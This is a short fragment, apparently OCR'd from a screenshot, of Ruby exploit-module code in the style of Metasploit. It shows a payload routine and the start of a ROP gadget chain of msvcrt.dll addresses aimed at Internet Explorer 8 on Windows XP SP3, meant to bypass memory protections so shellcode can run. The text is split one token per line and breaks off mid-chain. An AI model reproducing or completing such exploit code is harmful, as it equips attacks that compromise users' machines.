
[
0
]
.
to_i

end
def
get_payload
(
t
,
 cli
)
    code 
=
 payload
.
encoded

# No rop. Just return the payload.
return
 code 
if
 t
[
'Rop'
]
.
nil
?
case
 t
[
'Rop'
]
when
:msvcrt
case
 t
.
name

when
'IE 8 on Windows XP SP3'
        rop_gadgets 
=
[
0x77c1e844
,
# POP EBP # RETN 
[msvcrt.dll]
0x77c1e844
,
# skip 4 bytes 
[msvcrt.dll]
0x77c4fa1c
,
# POP EBX # RETN 